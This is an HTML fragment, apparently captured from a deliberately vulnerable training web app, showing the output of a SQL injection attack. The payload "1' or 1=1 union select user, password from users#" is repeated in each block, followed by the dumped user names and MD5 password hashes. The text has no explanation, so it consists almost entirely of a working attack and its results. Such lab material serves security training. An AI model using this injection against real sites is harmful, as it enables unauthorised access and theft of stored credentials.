 </form>
<pre>ID: 1' or 1=1 union select user, password from users#<br
/>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>